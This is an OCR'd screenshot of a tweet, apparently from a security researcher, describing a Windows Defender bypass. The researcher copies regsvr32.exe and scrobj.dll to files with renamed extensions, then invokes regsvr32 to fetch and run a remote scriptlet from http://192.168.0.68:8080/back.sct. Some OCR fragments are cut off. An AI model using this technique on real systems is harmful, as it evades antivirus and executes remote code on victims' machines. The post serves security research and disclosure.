 mr.d0x
@mrd0x
Here I bypassed Defender AV by making:
.eyb files as .exe
.faq files as .dll
I'm sure this can work on other security solutions and
for many other blacklisted techniques. (1/2)
d0x>regsvr32.exe /s /i:http://192.168.0.68:8080/back.sct
nied.
d0x>copy c:\windows\System32\regsvr32.exe fancy.eyb
le(s) copied.
d0x>copy c:\windows\System32\scrobj.dll test.faq
le(s) copied.
d0x>fancy.eyb /s /i:http://192.168.0.68:8080/back.sct te
d0x>
1:39 PM · Nov 17, 2021 · Twitter Web App